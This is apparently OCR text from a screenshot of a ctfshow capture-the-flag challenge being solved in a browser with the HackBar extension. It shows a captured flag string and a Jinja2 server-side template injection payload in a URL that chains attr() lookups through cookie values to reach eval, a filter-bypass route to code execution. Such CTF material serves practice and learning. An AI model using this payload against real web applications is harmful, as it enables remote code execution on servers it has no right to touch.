 Hello
ctfshow{08cc5940-abd9-4635-9c51-80514428a4f9}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://d8cc9c6e-c468-43a7-886b-b8c6d0fa7acd.challenge.ctf.show/?name=
{{(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))
(request.cookies.x4).eval(request.cookies.x5)}}
Post data Referer User Agent Cookies Add Header Clear All